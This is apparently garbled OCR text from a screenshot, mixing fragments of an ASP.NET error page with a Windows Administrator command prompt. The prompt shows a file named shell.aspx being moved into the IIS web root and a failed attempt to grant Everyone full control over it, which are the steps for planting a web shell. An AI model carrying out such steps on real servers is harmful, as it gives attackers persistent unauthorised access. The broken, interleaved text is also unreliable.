 is denied.
er Error in '/' Application.
Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
s is de
on: An err
C:\Users\Administrator>move shell.aspx C:\inetpub\wwwroot\
1 file(s) moved.
ssage 40
s). Ask the
C:\Users\Administrator>icacls shell.aspx /grant Everyone:F
shell.aspx: The system cannot find the file specified.
Successfully processed 0 files; Failed processing 1 files
nformati
C:\Users\Administrator>